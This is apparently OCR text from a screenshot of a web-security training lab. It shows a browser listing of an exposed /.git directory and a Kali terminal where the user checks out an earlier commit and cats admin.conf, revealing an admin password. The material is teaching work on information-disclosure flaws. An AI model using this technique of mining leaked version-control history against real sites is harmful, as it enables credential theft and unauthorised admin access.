 1 2 3 4
11:15
Index of /.git — Mozilla Firefox
Lab: Informatio
Index of /.git
git-cheat-sheet
https://0a55009f04dea6198
1
Index of /.git
Name Size
<branches>
description 73B
<hooks>
<info>
<refs>
HEAD 23B
config 157B
<objects>
index 225B
COMMIT_EDITMSG 34B
<logs>
root@kali: /home/kali/Downloads/0a55009f04dea61980d7c1d7009100cd.web-security-academy.net
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Downloads/0a55009f04dea61980d7c1d7009100cd.web-se
curity-academy.net]
└─# git checkout 015a774
D admin_panel.php
Note: switching to '015a774'.
You are in 'detached HEAD' state. You can look around, make experimental
changes and commit them, and you can discard any commits you make in this
state without impacting any branches by switching back to a branch.
If you want to create a new branch to retain commits you create, you may
do so (now or later) by using -c with the switch command. Example:
git switch -c <new-branch-name>
Or undo this operation with:
git switch -
Turn off this advice by setting config variable advice.detachedHead to false
HEAD is now at 015a774 Add skeleton admin panel
┌──(root㉿kali)-[/home/kali/Downloads/0a55009f04dea61980d7c1d7009100cd.web-se
curity-academy.net]
└─# ls
admin.conf
┌──(root㉿kali)-[/home/kali/Downloads/0a55009f04dea61980d7c1d7009100cd.web-se
curity-academy.net]
└─# cat admin.conf
ADMIN_PASSWORD=695ad2ahzcxirnkibi8t
┌──(root㉿kali)-[/home/kali/Downloads/0a55009f04dea61980d7c1d7009100cd.web-se
curity-academy.net]
└─#